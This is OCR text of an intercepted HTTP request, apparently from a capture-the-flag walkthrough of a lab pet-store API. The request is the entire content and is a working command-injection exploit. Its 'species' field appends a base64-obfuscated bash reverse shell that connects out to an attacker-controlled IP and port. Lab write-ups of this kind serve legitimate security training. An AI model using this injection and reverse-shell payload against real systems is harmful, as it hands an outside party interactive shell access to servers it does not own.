 Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 113
11 DNT: 1
12 Connection: close
13
14 {
"name":"test",
"species":
"cat; echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzQ0NDQgMD4mMQo= | base64 -d | bash"
}